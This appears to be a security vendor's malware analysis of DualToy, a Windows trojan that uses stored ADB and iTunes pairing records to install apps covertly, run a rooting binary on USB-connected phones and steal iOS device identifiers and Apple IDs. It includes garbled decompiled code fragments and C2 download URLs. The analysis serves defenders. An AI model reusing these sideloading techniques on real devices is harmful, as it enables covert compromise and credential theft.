In addition to found in traditional Windows PC malware such as process injection, modifying browser settings, displaying advertisements et al, DualToy also performs the following activities on Android and iOS devices:

- Downloads and installs Android Debug Bridge (ADB) and iTunes drivers for Windows
- Uses existing pairing/authorization records on infected PCs to interact with Android and/or iOS devices via USB cable
- Downloads Android apps and installs them on any connected Android devices in the background, where the apps are mostly Riskware or Adware
- Copies native code to a connected Android device and directly executes it, and activates another custom to obtain root privilege and to download and install more Android apps in the background
- Steals connected iOS device's information including IMEI, IMSI, ICCID, serial number and phone number
- Downloads an iOS app and installs it to connected iOS devices in the background; the app will ask for an Apple ID with password and send them to a server without user's knowledge (just like [AceDeceiver](https://blog.paloaltonetworks.com/2016/03/acedeceiver-first-ios-trojan-exploiting-apple-drm-design-flaws-to-infect-any-ios-device/))

Several years ago, Android and iOS began requiring user interaction to authorize a device to pair to another device to prevent the kind of sideloading attack used by DualToy. However, DualToy assumes any physically connected mobile devices will belong to the same owner as the infected PC to which they are connected, which means the pairing is likely already authorized. DualToy tries to reuse existing pairing records to directly interact with mobile devices in the background. Although this attack vector's capability can be further limited by additional mechanisms (e.g., ADB enabling, iOS sandbox) which make this threat not so severe, DualToy reminds us again how attackers can use USB sideloading against mobile devices and how malware can be spread between platforms.

# **Infecting Android Devices**

Almost all samples of DualToy are capable of infecting Android devices connected with the compromised Windows PC via USB cable. This functionality is usually implemented in a module named NewPhone.dll, DevApi.dll or app.dll.

DualToy assumes ADB is enabled on the connected Android device. If ADB isn't enabled (which is the default option), the . However, some users, especially those who want to install Android apps from a PC or Mac, or who want to do advanced operations with their Android devices, This is because ADB is both the only official interface for a Windows or Mac computer to operate an Android device via USB and it is a debugging interface.

## **Install ADB drivers**

Once loaded, the module will first download universal Windows ADB drivers from its C2 server (e.g., from http[:]//www.zaccl.com/tool/new\_tool.zip) and install them.| Archive:       | common64.zip |             |  | 6388983 bytes 15 files                |                                                                      |
|----------------|--------------|-------------|--|---------------------------------------|----------------------------------------------------------------------|
| $d$ rwx---     |              | $6.3$ fat   |  | 0 bx stor 31-Jul-15 16:10 amd64/      |                                                                      |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 236 bx defN 16-Sep-13 15:49 amd64/NOTICE                             |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 1721576 bx defN 16-Sep-13 15:49 amd64/WdfCoInstaller01009.dll        |
| $-17W - G - -$ | $6.3$ fat    |             |  |                                       | 1002728 bx defN 16-Sep-13 15:49 amd64/winusbcoinstaller2.dll         |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 2152176 bx defN 16-Sep-13 15:49 amd64/NUDFUpdate_01009.dll           |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 9139 bx defN 16-Sep-13 15:49 androidwinusba64.cat                    |
| $-17W - G - -$ |              | $6.3$ fat   |  |                                       | 2954 bx defN 31-Jul-15 16:11 android winusb.inf                      |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 32 bx stor 16-Sep-13 15:49 init.xml                                  |
| $-17W - G - -$ |              | $6.3$ $fat$ |  |                                       | 16444 bx defN 16-Sep-13 15:49 source.properties                      |
| $-17W - Q - -$ | $6.3$ $fat$  |             |  | 42536 bx defN 16-Sep-13 15:49 usb.inf |                                                                      |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 98816 bx defN 16-Sep-13 15:49 USBCCGP.SYS                            |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 343040 bx defN 16-Sep-13 15:49 USBHUB.SYS                            |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 91648 bx defN 16-Sep-13 15:49 USBSTOR.SYS                            |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 1490656 bx defN 16-Sep-13 15:49 WdfCoInstaller01007.dll              |
| $-r$ wxa $-$   | $6.3$ fat    |             |  |                                       | 16384 bx defN 16-Sep-13 15:49 x64InstallProcess.exe                  |
|                |              |             |  |                                       | 15 files, 6988365 bytes uncompressed, 6386787 bytes compressed: 8.6% |

*Figure 1 Windows ADB driver files downloaded from the C2 server*

Then, some variants will directly drop a file named adb.exe which is the standard ADB Windows client. Other variants have compiled the ADB client's source code into the module so that they could also perform ADB operations. Instead of adb.exe, the newest variant will drop tadb.exe, a customized ADB client from Tencent's Android management software.

Note that since version 4.2 (released in early 2013), Android requires a user's manual confirmation to authorize a PC before building an ADB session. This was designed to prevent attacks such as sideloading apps via USB. However, if a user has authorized his PC in the past, the related key files will be stored in the %HOME%/.android directory on the PC. DualToy reuses these key files to bypass the intended security check.

### **Download and install apps**

After the ADB environment is set up, DualToy will wait for an Android device to connect via USB. Once connected, it will fetch a list of URLs from the C2 server, download the apps, and install them on Android device in the background via the "adb.exe install" command.



*Figure 2 Android app downloading URLs on the C2 server*

*Figure 3 Apps installed on the Android device by DualToy*

Figure 3 shows the apps downloaded and installed by DualToy. They're all games which use Chinese as the default language, and none of them are available in the official Google Play store.

## **Install and execute binary code**

In a recent variant, DualToy will download a PE executable named "appdata.exe" as well as an ELF executable file named "guardmb" from the C2 server. The appdata.exe file was compiled from ADB's source code with some customizations -- DualToy will execute it with the command line "appdata.exe shell am start". When invoked by this command line, the appdata.exe copies the guardmb file to connected Android device's /data/local/tmp directory, and executes it.

```
eax, dword ptr ds:aShell ; "shell"
mov
         ecx, [esp+158h+var_138]
mov
mov
         [<math>ex</math>], <math>ex</math>edx, word ptr ds:aShell+4 ; "1"
movzx
         eax, [esp+158h+var_138]
mov
         [<b>ex+4</b>], 
mov
         edi, [esp+158h+var_134]
mov
         ecx, 6mov
         esi, offset a DataLocalTmpG ; "./data/local/tmp/guardmb"
mov
rep movsd
         ecx, [esp+158h+var_138]
lea
push
         _{\rm{ecx}}push
         2
movsb
<sub>cal1</sub></sub>
         adb_commandline
```
*Figure 4 appdata.exe executes guardmb on the Android device*```
j_sprintf(&vl4, "am startservice -n \s", v2);
         j_system(&v14);
          j_printf(
           wake up my service &s &s &d \n",
          "D:/7to/rootangle/20140429_/jni/test/testmb.c",
          "main",
          113,
          v9)j pclose(v10);
      j sleep(v4);
    j_j_perror("Faild to popen\n");
       = 1:\frac{1}{1} exit(v7);
)<br>v2 = (int) "com.home.micorsoft/com.home.micorsoft.service.BootWakeService";
```
*Figure 5 guardmb starts a specific service on the Android device*

The guardmb file is an ELF executable for ARM architecture. Its functionality is simple – execute Android's system command "am" to start the service "com.home.micorsoft.service.BootWakeService". Guardmb also specified the same service was implemented in a third party app with package name of "com.home.micorsoft".

During the analysis, we weren't able to find the "com.home.micorsoft" app. However, we discovered another Android app with a similar package name "com.mgr.micorsoft". Due to the same typo ("micorsoft") and same binary code fingerprints, we believe these two apps have the same sources and likely have identical functionalities.

The app embedded a modified SU daemon program which was re-compiled from SuperSU project's source code. We named this specific Android Trojan "RootAngel". After the service is started by guardmb, and install the SU daemon. It will also connect with its C2 server, download more Android apps and install them in background through "pm install" command.

```
String apk = com.mgr.micorsoft.e.c.get_apk_name(((com.mgr.micorsoft.b.a)object0).b());
if(new File(String.valueOf(com.mgr.micorsoft.e.b.download_dir) + apk).exists()
        \frac{1}{2}Utils.get_instance();
    if(Utils.is_xuv_installed()) {
        f\theta = e.xuv_exec("pm install -r " + com.mgr.micorsoft.e.b.download_dir + apk,
                true);
        if(f0.b != null && ((f0.b.contains("Success")) || (f0.b.contains("success")))
                \left( \right)System.out.println(String.valueOf(((com.mgr.micorsoft.b.a)object0).c())
                     + "xuv安装成功");
```


# **Infecting iOS Devices**

We observed the first sample of DualToy capable of infecting iOS devices on June 7, 2015 (SHA-256: f2efc145d7d49b023d97a5857ad144dd03a491b85887312ef401a82b87fb1b84). Later in 2016, a new variant appeared. Our analysis below focuses primarily on the first variant.During execution, the sample will drop some PE and .ini files. Among them, insapp.dll is the module used to infect an iOS device. It was developed using Delphi and C++ and then packed with a standard UPX packer. There's another file, insapp.ini, which contains configurations including URLs to download iTunes drivers as well as iOS apps to install.

#### **Download and install iTunes**

After being loaded, the insapp.dll will check whether iTunes is installed on the infected computer. If not, it will download two MSI format installers from its C2 server. For example, for a 64-bit Windows PC, "AppleMobileDeviceSupport64.msi" and "AppleApplicationSupport64.msi" will be downloaded. These two installers are part of Apple's official iTunes for Windows software that contains all necessary driver files that iTunes uses to interact with iOS devices.

After that, DualToy will execute "msiexec.exe" to install the installers shown in Figure 8 in background via the "/qn" parameter.

|                                    | insapp.ini                                                                              |
|------------------------------------|-----------------------------------------------------------------------------------------|
| [Config]                           |                                                                                         |
|                                    | IPhoneDevDriver32DownUrl=http://www.zaccl.com/tool/apple/AppleMobileDeviceSupport32.msi |
| IPhoneDevDriver32FileHash=38A894DE |                                                                                         |
|                                    | IPhoneAppDriver32DownUrl=http://www.zaccl.com/tool/apple/AppleApplicationSupport32.msi  |
| IPhoneAppDriver32FileHash=50C6CCD7 |                                                                                         |
|                                    | IPhoneDevDriver64DownUrl=http://www.zaccl.com/tool/apple/AppleMobileDeviceSupport64.msi |
| IPhoneDevDriver64FileHash=8C544EDD |                                                                                         |
|                                    | IPhoneAppDriver64DownUrl=http://www.zaccl.com/tool/apple/AppleApplicationSupport64.msi  |
| IPhoneAppDriver64FileHash=50C6CCD7 |                                                                                         |
|                                    | AppXmlUrl=http://www.zaccl.com/tool/apple/wj_app.xml                                    |
| Agent Id=dt phone                  |                                                                                         |

*Figure 7 The config file specifies URLs of the iTunes installer and iOS app(s)*

|     |                                    | DATA XREF: sub 4809CC+60'o           |
|-----|------------------------------------|--------------------------------------|
|     | dd 15                              | Len                                  |
|     | db 'DevDriver64.msi', 0            | Text                                 |
|     | str AppDriver64 mmi dd OFFFFFFFFFh | top                                  |
|     |                                    | XREF: sub 4809CC+85'o<br><b>DATA</b> |
|     | $dd$ 15                            | Len                                  |
|     | db 'AppDriver64.msi', 0            | Text                                 |
| str | 5 dd OFFFFFFFFFh                   | top                                  |
|     |                                    | DATA XREF: sub 4809CC:loc 480ADB'o   |
|     |                                    | sub 4809CC: loc 480C8E'o             |
|     | $dd$ 18                            | Len                                  |
|     | db 'me', 0; Text                   |                                      |
|     | align 4                            |                                      |
|     | str_msiexec_exe_i_dd OFFFFFFFFh    | top                                  |
|     |                                    | DATA XREF: sub 4809CC+12C'o          |
|     |                                    | sub 4809CC+155'o                     |
|     |                                    | sub 4809CC+2DF'o                     |
|     |                                    | sub 4809CC+308'o                     |
|     | $dd$ 23                            | Len                                  |
|     | ďЬ<br>msiexec.exe                  |                                      |
|     |                                    | $(qn, 0)$ Text                       |

*Figure 8 DualToy install iTunes installers via msiexec.exe*#### **Operate iOS devices**

In order to operate iOS devices through installed iTunes drivers, DualToy reused an open source project "[iphonetunnel-usbmuxconnectbyport"](https://code.google.com/archive/p/iphonetunnel-usbmuxconnectbyport/). Using this, DualToy invokes APIs in iTunes' iTunesMobileDevice.dll file via reflection, so that it can interact with iOS devices just like iTunes does.

```
SetDllDirectoryW
call
        eax, [ebp+var_18]
lea
mov
        ecx, offset altunesmobilede ; "iTunesMobileDevice.dll"
        edx, [ebp+var_8]
mow
        @System@@WStrCat3$qqrr17System@WideStringx17System@WideStringt2
<sub>cal1</sub></sub>
mov
        eax, [ebp+var_18]
        @System@@WStrToPWChar$qqrx17System@WideString ; System:: linkpr
call
                          ; 1pLibFileNamo
push
        の高室
call
        LoadLibraryW
        edi, eax
mov
        [ebx+18h], edi
mov
